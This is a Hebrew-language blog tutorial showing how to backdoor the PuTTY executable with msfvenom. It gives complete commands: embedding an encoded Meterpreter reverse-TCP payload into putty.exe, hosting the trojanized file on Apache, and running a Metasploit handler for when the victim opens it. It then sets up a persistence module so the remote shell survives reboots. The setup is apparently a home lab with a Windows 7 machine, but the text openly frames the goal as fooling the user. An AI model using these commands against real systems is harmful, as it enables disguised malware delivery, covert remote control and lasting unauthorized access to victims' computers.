כל הזכויות שמורות לטל בן שושן – Shushan.co.il

Backdooring EXE באמצעות Msfvenom לקובץ תמים – Putty.exe

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

Kali & Metasploit

התקנת Kali 2017.3

הגדרה ראשונית של Kali והוספת Repository

הסבר הגדרה והפעלת Metasploit

פקודות ושימוש ב Metasploit

במאמר זה נראה כיצד להכניס Payload.exe לתוך קובץ תמים למשל כמו Putty ובכך "לרמות" את המשתמש וברגע שהוא יפעיל אותו ה Handler אצלנו ב Metasploit יאזין ונקבל גישה Meterpreter מלאה.

עודכן 2021



תחילה נוריד את הקובץ Putty אל המערכת

sudo wget https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe

ונפעיל את שרת ה Apache

sudo systemctl start apache2



כעת נכניס את ה Payload אל תוך ה Putty ונקרא לקובץ שיצא Puttyx

*כתובת ה IP 192.168.31.162, זה ההכתובת של Kali שלנו

sudo msfvenom -a x86 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.31.162 lport=5555 -e x86/shikata_ga_nai -i 3 -b "\x00" -f exe -o puttyx.exe



כעת, נפעיל Handler שימתין כאשר המטרה תלחץ על הקובץ

sudo msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.31.162

set lport 5555

exploit



העבירו את puttyx אל תיקיית ה Web

sudo cp puttyx.exe /var/www/html



כעת נעבור למערכת ה Windows 7 נפעיל את Internet Explorer ונכנס לנתיב בו נמצא Puttyx

http://192.168.31.162/puttyx.exe

נשמור את הקובץ בשולחן העבודה



ונפעיל אותו



נראה שעלה לנו Putty, והכל לא נראה חשוד

נחזור לKali שלנו, והופ, קיבלנו גישת Meterpreter מלאה על המערכת!! 🙂

BackDooring

כעת ניצור מצב שבו גם אם המשתמש לא יפעיל בפעם הבאה את PuttyX נוכל לקבל גישת Meterpreter נשתמש בכלי שיפעיל Payload כל 5 שניות וינסה להתקשר עם ה Handler שנפעיל שכן הוא Reverse_TCP והוא יצור איתנו קשר

הכתובת IP היא של הקאלי



presistence – גם זה יוצר לנו Backdoor הוא מגדיר Payload שתמיד רץ ובכך מאפשר לנו לחזור למערכת בקלות, חשוב רק לזכור את הכתובת IP של התחנה שלכם + הפורט בו הוא פתח את ה Backdoor בשביל לחזור חזרה כאשר אנחנו מעוניינים, התהליך שהוא יוצר נקרא cscript

נעביר את ה Session של Meterpreter לרקע ע"י

background

כעת נפעיל את Persistent ע"י הפקודה

use exploit/windows/local/persistence

כעת נבחר את ה session שבו רץ meterpreter

ניתן להבחין שטעיתי הזנתי 1 לבדיקה איזה נקיש

sessions

וכעת נגדיר

set session 2

ואז exploit

על מנת להפעיל את ה Backdoor בצעו ריסטארט לווינדוס 7

כעת ב Metasploit

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.31.162

set lport 4444

exploit